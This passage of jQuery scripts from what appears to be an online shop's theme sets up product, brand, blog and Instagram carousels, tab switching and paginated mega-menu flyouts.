    $('.top-menu .right').addClass('shift-right');
}
</script>



<script>
$( "div#mobile-menu li a" ).hover(function() {
	event.preventDefault();
});
</script>

<!-- HIDE CAROUSEL NAV DOTS IF ONLY ONE SLIDE -->
<script>
$(window).on("load", function(){
if(!$('.slick-arrow').length){
	$('.heroCarousel .slick-dots').hide();
}
});
</script>


<!-- PRODUCT CAROUSELS FOR HOME & PRODUCT PAGES -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.15/jquery.bxslider.min.js"></script>
<script>
</script>

<script>
</script>

<script>
</script>

<script>
// 5 COLUMN CAROUSELS IN TABS

// 4 COLUMN CAROUSELS IN TABS
  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
    });

    } else if (windowsize <= 550) {
        var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });

    } else {
      var bx1 = $('.featured-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
      slideWidth: 360,
      minSlides: 4,
      maxSlides: 4,
      moveSlides: 3,
      slideMargin: 5,
      autoHover: true,
      pause: 4000,
      speed: 500,
      auto: false,
      touchEnabled: false
    });
  }

  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
    });

    } else if (windowsize <= 550) {
        var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });

    } else {
        var bx2 = $('.top-sellers.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 360,
          minSlides: 4,
          maxSlides: 4,
          moveSlides: 3,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });
  }

  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 3,
        slideMargin: 5,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
    });

    } else if (windowsize <= 550) {
        var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 275,
          minSlides: 2,
          maxSlides: 2,
          moveSlides: 2,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });

    } else {
        var bx3 = $('.new-products.in-tabs-in-carousels ul.productGrid--maxCol4').bxSlider({
          slideWidth: 360,
          minSlides: 4,
          maxSlides: 4,
          moveSlides: 3,
          slideMargin: 5,
          autoHover: true,
          pause: 4000,
          speed: 500,
          auto: false,
          touchEnabled: false
    });
  }

// 3 COLUMN CAROUSELS IN TABS


  var showcaseProductsHeight = $('.featured-products-section .tabs-contents').height();
  // console.log(showcaseProductsHeight);

    $('li.tab.featured').on('click', function(e) {
      $('div#tab-top-sellers').hide();
      $('div#tab-new-products').hide();
      $('div#tab-featured-products').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx1.redrawSlider();
      }, 100);
    });

    $('li.tab.top').on('click', function(e) {
      $('div#tab-featured-products').hide();
      $('div#tab-new-products').hide();
      $('div#tab-top-sellers').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx2.redrawSlider();
      }, 100);

    });

    $('li.tab.new').on('click', function(e) {
      $('div#tab-featured-products').hide();
      $('div#tab-top-sellers').hide();
      $('div#tab-new-products').height(showcaseProductsHeight);
      e.preventDefault();
      setTimeout(function() {
        bx3.redrawSlider();
      }, 100);
    });

    $('.accordion-toggle').click(function(e) {
      e.preventDefault();
      $(this).parent().toggleClass('active');
      $('#accordion section').not($(this).parent()).removeClass('active');
    });

  </script>


<!-- PRODUCT PAGE RELATED PRODUCT TABS/CAROUSELS -->
<script>
// 5 COLUMN CAROUSELS IN TABS

// 4 COLUMN CAROUSELS IN TABS
var windowsize = $(window).width();
  if (windowsize <= 800 && windowsize > 550) {

        var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
            slideWidth: 200,
            minSlides: 4,
            maxSlides: 15,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        });

        // Related products 
        var slider_element_related_products = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        var slider_element_related_products_slides = slider_element_related_products.find('li').length;
        var slider_config_related_products = {
            slideWidth: 250,
            minSlides: 3,
            maxSlides: 3,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        };

        if(slider_element_related_products_slides < 4){
            slider_config_related_products.infiniteLoop = false;
            slider_config_related_products.hideControlOnEnd = true;
            slider_config_related_products.controls = false;
        }

        var bx_related = slider_element_related_products.bxSlider(slider_config_related_products);

    } else if (windowsize <= 550) {

        var bx_similar = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4').bxSlider({
            slideWidth: 275,
            minSlides: 2,
            maxSlides: 15,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        });

        // Related products 
        var slider_element_related_products = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        var slider_element_related_products_slides = slider_element_related_products.find('li').length;
        var slider_config_related_products = {
            slideWidth: 275,
            minSlides: 2,
            maxSlides: 15,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false,
            adaptiveHeight: true
        };

        if(slider_element_related_products_slides <= 2){
            slider_config_related_products.infiniteLoop = false;
            slider_config_related_products.hideControlOnEnd = true;
            slider_config_related_products.controls = false;
        }

        var bx_related = slider_element_related_products.bxSlider(slider_config_related_products);

    } else {

        // Similar products
        var slider_element_similar_products = $('#similar_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        
        var bx_similar = slider_element_similar_products.bxSlider({
            slideWidth: 360,
            minSlides: 4,
            maxSlides: 4,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        });

        // Related products 
        var slider_element_related_products = $('#related_products .related-products.in-tabs-in-carousels ul.productGrid.productGrid--maxCol4');
        var slider_element_related_products_slides = slider_element_related_products.find('li').length;
        var slider_config_related_products = {
            slideWidth: 376,
            minSlides: 4,
            maxSlides: 4,
            moveSlides: 3,
            slideMargin: 15,
            autoHover: true,
            pause: 4000,
            speed: 500,
            auto: false,
            touchEnabled: false
        };

        if(slider_element_related_products_slides <= 4){
            slider_config_related_products.infiniteLoop = false;
            slider_config_related_products.hideControlOnEnd = true;
            slider_config_related_products.controls = false;
        }

        var bx_related = slider_element_related_products.bxSlider(slider_config_related_products);
  }

// 3 COLUMN CAROUSELS IN TABS

    var relatedProductsHeight = $('.tabs-contents.related').height();
    // console.log(relatedProductsHeight);

      $('li.tab.similar').on('click', function(e) {
          // $('#related_products').hide();

        $('#similar_products').height(relatedProductsHeight);
        e.preventDefault();
        setTimeout(function() {
          bx_similar.redrawSlider();
        }, 100);
        $('#similar_products').fadeIn();
      });

      $('li.tab.related').on('click', function(e) {
        // $('.#similar_products').hide();
        $('#related_products').height(relatedProductsHeight);
        e.preventDefault();
        setTimeout(function() {
          bx_related.redrawSlider();
        }, 100);
        $('#related_products').fadeIn();

      });

      $('.accordion-toggle').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active');
        $('#accordion section').not($(this).parent()).removeClass('active');
      });


  </script>

<script>
waitForElement(".featured-products-section ul.productGrid li figure img",function(){
	$('.featured-products-section').addClass("ready");
});
</script>


<script>
$(window).on("load", function(){
  $('.featured-products-section li.tab.is-active').trigger("click");
});
</script>

<script>
$(window).on("load", function(){
	$('.productCarousel').addClass('ready');
});
</script>


<script>
$( ".brands span.down-arrow" ).on ('click', function() {
	$('.brands-list').toggleClass('active');
	if ( $(".brands-list").hasClass("active") ) {
			$(".brands-list").slideDown();
	} else {
		$(".brands-list").slideUp();
	}
});
</script>

<script>
		$(document).ready(function(){
			$(".brands-list").addClass("active");
			$(".brands-list").slideDown();
		});
</script>

<script>
$( ".shop-by-price span.down-arrow" ).on ('click', function() {
	$('.shop-by-price .navList').toggleClass('active');
	if ( $(".shop-by-price .navList").hasClass("active") ) {
			$(".shop-by-price .navList").slideDown();
	} else {
		$(".shop-by-price .navList").slideUp();
	}
});
</script>

<script>
		$(document).ready(function(){
			$(".shop-by-price .navList").addClass("active");
			$(".shop-by-price .navList").slideDown();
		});
</script>

<script>
$(document).ready(function() {
if ($('#side-categories li .navPages-action').hasClass('is-root')) {
    $(this).find('li').addClass('is-root');
}
});
</script>

<script>
$(document).ready(function() {
	// $('.top-site-banner').insertBefore('.body.content');
	// $('.top-site-banner').fadeIn();
});
</script>

<!-- PRODUCT TABS FADE-IN / FADE-OUT -->
<script>
$('li.tab').on("click", function(){
	$('li.tab.current').not(this).removeClass('current');
  $(this).addClass('current');
	// SHOW/HIDE ACTIVE TAB CONTENT
	if ( $("li.tab.featured.is-root").hasClass("current") ) {
			$("div#tab-featured-products").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-featured-products").fadeOut().addClass('collapse');
	}
	if ( $("li.tab.top.is-root").hasClass("current") ) {
			$("div#tab-top-sellers").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-top-sellers").fadeOut().addClass('collapse');
	}
	if ( $("li.tab.new.is-root").hasClass("current") ) {
			$("div#tab-new-products").fadeIn().removeClass('collapse');
	} else {
		$("div#tab-new-products").fadeOut().addClass('collapse');
	}
});
</script>

<script>
// IF SIMILAR TAB DOES NOT EXIST ACTIVATE RELATED TAB
$(document).ready(function(){
if(!$("li.tab.similar").length) {
  $( "li.tab.related" ).trigger( "click" );
  $("li.tab.related").addClass('is-active');
  $('div#tab-related').addClass('is-active');
}
});
</script>

<script>
$('a.brand.top-level').click(function(e){
  // e.preventDefault();
  // e.stopPropagation();
});
</script>



<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.2/jquery.fancybox.min.js"></script> -->


<!-- CHECK IF USER IS LOGGED IN -->
<script>
// $(document).ready(function() {
//   var currentUrl = window.location.pathname;
//   var loginUrl = "/login.php"
//   var accountOrders = '/account.php';
//   console.log(currentUrl);
//   console.log(loginUrl);
//   if (($('ul.footer-info-list .logged-in').length) && (currentUrl === loginUrl)) {
//     console.log('User is logged into account.');
//     window.location.pathname = accountOrders;
//   }
// });
</script>

<script>
  $(window).on("load", function(){
    $('.account-links.desktop.inside-header').addClass('ready');
  });
</script>

<!-- RECENT POSTS FEED HOMEPAGE -->
<script>
setTimeout(function() {
waitForElement(".recent-posts-slider img",function(){
var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
    		$('.recent-posts-slider').bxSlider({
    			slideWidth: 400,
    			minSlides: 2,
    			maxSlides: 2,
    			slideMargin: 10,
    			autoHover: true,
    			pause: 4000,
    			speed: 500,
    			auto: false,
          touchEnabled: false,
          adaptiveHeight: true
    });

  } else if (windowsize <= 550) {
      $('.recent-posts-slider').bxSlider({
        slideWidth: 550,
        minSlides: 1,
        maxSlides: 1,
        slideMargin: 10,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false,
        adaptiveHeight: true
  });

} else {
  $('.recent-posts-slider').bxSlider({
  	slideWidth: 480,
  	minSlides: 3,
  	maxSlides: 3,
  	slideMargin: 15,
  	autoHover: true,
  	pause: 4000,
  	speed: 500,
  	auto: false,
    touchEnabled: false,
    adaptiveHeight: true
  });
}
});
}, 1000);
</script>

<script>
</script>

<script>
</script>

<script>
setTimeout(function() {
waitForElement(".recent-posts-slider img",function(){
	$('.home.recent-blog-posts').addClass("ready");
});
}, 1000);
</script>

<!-- PULL IN BRAND IMAGES VIA AJAX FOR BRANDS SLIDER -->
<script>
$(document).ready(function(){
    $('.brands-slider').load('/brands/ .brandGrid a.image-link');
});
</script>

<script>
  waitForElement(".brands-slider img",function(){
    var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
    		$('.brands-slider').bxSlider({
    			slideWidth: 800,
    			minSlides: 3,
    			maxSlides: 3,
    			slideMargin: 10,
    			autoHover: true,
    			pause: 4000,
    			speed: 500,
    			auto: false,
          touchEnabled: false
    });

  } else if (windowsize <= 550) {
      $('.brands-slider').bxSlider({
        slideWidth: 300,
        minSlides: 2,
        maxSlides: 2,
        slideMargin: 10,
        autoHover: true,
        pause: 4000,
        speed: 500,
        auto: false,
        touchEnabled: false
  });

} else {
		$('.brands-slider').bxSlider({
			slideWidth: 240,
			minSlides: 6,
			maxSlides: 6,
			slideMargin: 10,
			autoHover: true,
			pause: 4000,
			speed: 500,
			auto: false,
      touchEnabled: false
  });
}
});

</script>

<script>
  waitForElement(".brands-slider img",function(){
    $('.brands-slider-section').addClass("ready");
  });
</script>


<!-- INSTAGRAM FEED -->
<!-- WAIT FOR INSTAFEED TO COMPLETE -->
<script>
  waitForElement(".instagramFeed-post a",function(){
      // console.log("done");
  });
</script>



<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
  if (windowsize > 800) {
    $('#instafeed').bxSlider({
            slideWidth: 395,
            minSlides: 4,
            maxSlides: 20,
            slideMargin: 15,
            autoHover: true,
            pause: 8000,
            speed: 1000,
            auto: true,
            touchEnabled: false
          });
    }
});
</script>


<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
    if (windowsize <= 800 && windowsize > 550) {
      $('#instafeed').bxSlider({
        slideWidth: 200,
        minSlides: 4,
        maxSlides: 4,
        slideMargin: 15,
        autoHover: true,
        pause: 8000,
        speed: 1000,
        auto: true
      });
    }
  });
</script>

<script>
waitForElement(".instagramFeed-post a",function(){
  var windowsize = $(window).width();
    if (windowsize <= 550) {
      $('#instafeed').bxSlider({
        slideWidth: 275,
         minSlides: 2,
         maxSlides: 2,
         slideMargin: 15,
         autoHover: true,
         pause: 3000,
         speed: 1000,
         auto: true
        });
      }
  });
</script>

<script>
waitForElement(".instagramFeed-post a",function(){
  $('.instagram-feed').addClass('ready');
});
</script>

<script>
waitForElement("div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout",function(){
  $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').addClass('ready');
});
</script>

<!-- IF NO FEATURED PRODUCTS ARE SET THEN SET HEIGHT FOR TOP SELLERS -->
<script>
  waitForElement(".featured-products-section.ready",function(){
    var topSellerProductsHeight = $('.top-sellers.in-tabs-in-carousels .bx-viewport li.product').height();
    // console.log(topSellerProductsHeight);
    if($('li.tab.featured').length === 0){
      $('.in-tabs-in-carousels').height(topSellerProductsHeight+60);
    }
    setTimeout(function() {
      bx2.redrawSlider();
    }, 100);
  });
</script>

<!-- IF NO FEATURED PRODUCTS ARE SET THEN SET HEIGHT FOR NEW PRODUCTS -->
<script>
  // waitForElement(".featured-products-section.ready",function(){
  //   var newProductsHeight = $('.featured-products-section').height();
  //   console.log(topSellerProductsHeight);
  //   if($('li.tab.top').length === 0){
  //     $('.in-tabs-in-carousels').height(newProductsHeight);
  //   }
  //   setTimeout(function() {
  //     bx3.redrawSlider();
  //   }, 100);
  // });
</script>

<!-- PREVENT HOME PAGE REFRESH IF NO LINK SPECIFIED FOR EACH SLIDE -->
<script>
  $(document).ready(function(){
    waitForElement(".heroCarousel",function(){
      $(".slick-slide a").each(function (i) {
      if ($(this).attr('href').length == 0) {
          $(this).click(function( event ) {
    			event.preventDefault();
          event.stopPropagation();
      });
      $(this).addClass('no-link');
      $(this).contents().unwrap();
      }
  });
});
});
</script>

<script>
$(document).ready(function(){
  $('.dropdown-menu.signout-list a.signout-list:contains("(undefined)")').each(function() {
    var newText = $(this).html().replace("(undefined)", "<span class='hidden'></span>");
    $(this).html(newText);
});
});
</script>



<script>
  // DROPDOWN - WRAP EVERY 15 CATEGORIES IN A DIV FOR PAGES
  $(document).ready(function(){
  var divs = $("div#side-categories.alternate li.navPages-item.is-root");
     for(var i = 0; i < divs.length; i+=15) {
       divs.slice(i, i+15).wrapAll("<div class='mega-nav page fifteen-per-page'><div class='fader'></div></div>");
  }
});
</script>


<!-- FLYOUT WITH IMAGES - WRAP EVERY 4 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT WITH IMAGES - WRAP EVERY 8 CATEGORIES IN A DIV FOR PAGES -->
<script>
  $(document).ready(function(){
  $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
  var divs = $(this).children(".flyout-page-wrapper .navPage-subMenu-item-child.second-level-subMenu-plus.is-root");
     for(var i = 0; i < divs.length; i+=8) {
       divs.slice(i, i+8).wrapAll("<div class='flyout page eight-per-page'><div class='fader'></div></div>");
       // var numberOfFlyoutPages = $('.flyout.page').length;
       // console.log(numberOfFlyoutPages);
  }
});
});
</script>
<!-- FLYOUT NO IMAGES - WRAP EVERY 4 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 8 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 12 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 16 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 20 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 24 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 28 CATEGORIES IN A DIV FOR PAGES -->

<!-- FLYOUT NO IMAGES - WRAP EVERY 32 CATEGORIES IN A DIV FOR PAGES -->

<!-- DYNAMICALLY ADD A PAGE NUMBER & CORRESPONSING PAGINATION DOT FOR EACH PAGE IN DROPDOWN -->
<script>
 $(document).ready(function() {
   // Get number of pages in dropdown
   var totalPages = $('.mega-nav.page').length;
   // console.log(totalPages);
   // ADD CORRESPONDING PAGE NUMBER TO PAGES IN DROPDOWN
   $('.mega-nav.page').each(function(i) {
     var $this = $(this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     $this.addClass(newClass);
   });
   // ADD CORRESPONDING PAGE NUMBER TO DOTS
   if (totalPages > 1) {
     for (i=0; i < totalPages; i++) {
       $('.pagination-container span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
     }
   }
});
</script>


<!-- DYNAMICALLY ADD A PAGE NUMBER TO EACH FLYOUT -->
<script>
 $(document).ready(function() {
   $('.navPage-subMenu-list.all-second-level-plus-container.flyout-page-wrapper').each(function(i) {
     i = 0;
     $(this).children('div.flyout.page').each(function() {
     // console.log($this);
     // var activePageNumber = $(this).index() + 1;
     var newClass = "page" + i++;
     // console.log(newClass);
     $(this).addClass(newClass);
   });
 });
});
</script>

<!-- DYNAMICALLY ADD A PAGINATION DOT FOR EACH PAGE IN FLYOUT -->
<script>
 $(document).ready(function() {
   $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
     var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
     // console.log(flyoutPages);
     if (flyoutPages > 1) {
       $(this).find('.flyout-pagination-container span.dots').addClass('visible');
       for (i=0; i < flyoutPages; i++) {
         $(this).find('.flyout-pagination-container span.dots').append('<a class="navPages-action paginator page'+i+'"> '+(i+1)+' </a>');
       }
     }
   });
});
</script>

<script>
  $('div#side-categories.alternate .pagination-container a.navPages-action.paginator').click(function(e){
    // e.preventDefault();
    // e.stopPropagation();
  });
</script>

<!-- MEGA DROPDOWN -->
<script>
$(document).ready(function() {
  var totalPageBtns = $('div#page-wrapper.drop-down a.navPages-action.paginator').length;
  // console.log(totalPageBtns);
  $('div#side-categories.alternate div#page-wrapper.drop-down .page').addClass('inactive-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .page:first').removeClass('inactive-page').addClass('active-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.inactive-page .fader').hide();
  $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator:first').addClass('active-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .pagination-container a.navPages-action.paginator').on ('click', function() {
  var activePageNumber = $(this).index();
  // console.log(activePageNumber);
  $('div#side-categories.alternate div#page-wrapper.drop-down .category-list .page'+activePageNumber).removeClass('inactive-page').toggleClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');
  $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.active-page .fader').fadeIn();
  // console.log(this);
  // $(this).toggleClass('active-page').siblings().removeClass('active-page');
  $('#menu .mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').removeClass('active-flyout');
  $('div#side-categories.alternate div#page-wrapper.drop-down .mega-nav.page.inactive-page .fader').hide();
});
});
  </script>

<!-- MEGA FLYOUT -->
<script>
$(document).ready(function() {
  $('.navPages-item.sideTopLevel.is-root').hover(function() {
    $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').toggleClass('active-flyout');
  });
});
</script>

<script>
$(document).ready(function() {
  $('.mega-pages.sideTopLevel.is-root').hover(function() {
    $(this).find('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').toggleClass('active-flyout');
  });
});
</script>

<script>
  $(document).ready(function() {
    var totalPageBtns = $('.flyout-page-wrapper a.navPages-action.paginator').length;
    // console.log(totalPageBtns);
    $('.flyout-page-wrapper .page').addClass('inactive-page');
    $('.flyout-page-wrapper .page:first').removeClass('inactive-page').addClass('active-page');
    $('.flyout-page-wrapper .fader').hide();
    $('.flyout-page-wrapper .pagination-container a.navPages-action.paginator:first').addClass('active-page');
    $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').on ('click', function() {
    var activePageNumber = $(this).index();
    // console.log(activePageNumber);
    // console.log(this);
    $(this).removeClass('inactive-page').addClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');

    $('.flyout-page-wrapper .page'+activePageNumber).removeClass('inactive-page').addClass('active-page').siblings().removeClass('active-page').addClass('inactive-page');

    $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
    // console.log(this);
    // $(this).toggleClass('active-page').siblings().removeClass('active-page');
    $('#menu .mega-cat-dropdown .has-subMenu.is-root + .navPage-subMenu-horizontal.second-level-flyout').removeClass('active-flyout');
    $('.flyout-page-wrapper .page.inactive-page .fader').hide();

    $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
      var firstPage = $(this).find('.flyout.page:first').addClass('first');
      var lastPage = $(this).find('.flyout.page:last').addClass('last');
    // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
    if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
      // console.log("FirstPage-Active & LastPage-Inactive");
    }
    // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
    if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
      // console.log("First & Last Page are inactive");
    }
    // LAST PAGE ACTIVE - DEACTIVATE NEXT ARROW
    if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("active-page"))  ){
      $('.flyout-pagination-container.top a.navPages-action.next').removeClass('active').addClass('inactive');
      $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
      // console.log("FirstPage-Inactive & LastPage-Active");
    }
    var activePageHeight = -1;
    $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
      var activePageHeight = $(this).find('div.flyout.page.active-page').height();
      // console.log(activePageHeight);
    });
  });
  });
  });
</script>

<!-- ACTIVATE FIRST PAGE IN EACH FLYOUT ON HOVER OF PARENT IN DROPDOWN -->
    <script>
      $(document).ready(function() {
      $('div#side-categories.alternate li.navPages-item.is-root').hover(function() {
        $('.flyout.page').removeClass('active-page').addClass('inactive-page');
        $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').removeClass('active-page');
        // $('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator:first').addClass('active-page');
        $(this).find('.flyout.page:first').removeClass('inactive-page').addClass('active-page');
        $(this).find('.flyout.page.active-page:first .fader').fadeIn();
      });
    });

    </script>

    <script>
      $(document).ready(function() {
        $('div#side-categories.alternate li.navPages-item.is-root').hover(function() {
          $(this).find('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator').removeClass('active-page').addClass('inactive-page');
          $(this).find('.flyout-page-wrapper .flyout-pagination-container a.navPages-action.paginator:first').addClass('active-page').removeClass('inactive-page');
          $('.flyout-pagination-container.top a.navPages-action.previous').addClass('inactive');
          $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive');
    });
  });
    </script>

<script>
  $( ".alt-menu-container" ).on("mousemove", function() {
        // console.log("mouse is moving across mega nav drop-down");
        $('div#side-categories.alternate li.navPages-item.is-root a').addClass('deactivate');
        // $('#menu.fixed .mega-cat-dropdown .navPages-action.sideNavTopLevel').addClass('deactivate');
        // $('.mega-cat-dropdown').off('hover', '.navPages-action');
        // $('.navPages-action').off('mouseenter mouseleave');
  });

  var timeout = null;
  $(document).on('mousemove', function() {
    clearTimeout(timeout);
    timeout = setTimeout(function() {
        // console.log('Mouse idle for .25 sec');
        $('div#side-categories.alternate li.navPages-item.is-root a').removeClass('deactivate');
        // $('#menu.fixed .mega-cat-dropdown .navPages-action.sideNavTopLevel').removeClass('deactivate');
    }, 50);
  });
</script>

    <script>
      $(document).ready(function() {
        $('.navPages-item.sideTopLevel').each(function(i) {
        var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
        if (flyoutPages > 1) {
          $(this).find('.flyout-pagination-container.top').addClass('visible');
        }
      });
    });
    </script>

  <script>
    $(document).ready(function() {
      $('div#side-categories.alternate .navPage-subMenu.navPage-subMenu-horizontal.flyout').each(function(i) {
        var thirdLevel= $(this).find('.subMenu-list.third-level-plus').length;
        if (thirdLevel <= 0) {
          $(this).addClass('no-thirds');
        }
      });
    });

  </script>

    <!-- NEXT FLYOUT PAGE -->
    <script>
     $(document).ready(function() {
       // $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level').each(function(i) {
       //   var flyoutPages = $(this).find('.flyout-page-wrapper .page').length;
       //   console.log(flyoutPages);
         $('.flyout-pagination-container.top a.navPages-action.next').click(function(){
           // console.log('click');
           var activePage = $('.flyout.page.active-page');
           $('.flyout.page.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePage).next('div.flyout.page').removeClass('inactive-page').addClass('active-page');
           var activePageDot = $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page');
           $('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator.active-page').addClass('inactive-page').removeClass('active-page');
           $(activePageDot).next('.navPage-subMenu-horizontal.flyout.second-level a.navPages-action.paginator').removeClass('inactive-page').addClass('active-page');
           $('.flyout-page-wrapper .page.active-page .fader').fadeIn();
           $('.flyout-page-wrapper .page.inactive-page .fader').hide();

           $('.navPage-subMenu.navPage-subMenu-horizontal.flyout.second-level.active-flyout').each(function(i) {
             var firstPage = $(this).find('.flyout.page:first').addClass('first');
             var lastPage = $(this).find('.flyout.page:last').addClass('last');
           // FIRST PAGE ACTIVE - DEACTIVE PREVIOUS ARROW
           if ( ($(firstPage).hasClass("active-page")) && ($(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('active').addClass('inactive');
             // console.log("FirstPage-Active & LastPage-Inactive");
           }
           // FIRST & LAST PAGE INACTIVE - ACTIVATE BOTH PREVIOUS & NEXT ARROWS
           if ( ($(this).find(firstPage).hasClass("inactive-page")) && ($(this).find(lastPage).hasClass("inactive-page"))  ){
             $('.flyout-pagination-container.top a.navPages-action.next').removeClass('inactive').addClass('active');
             $('.flyout-pagination-container.top a.navPages-action.previous').removeClass('inactive').addClass('active');
             // console.log("First & Last Page are inactive");
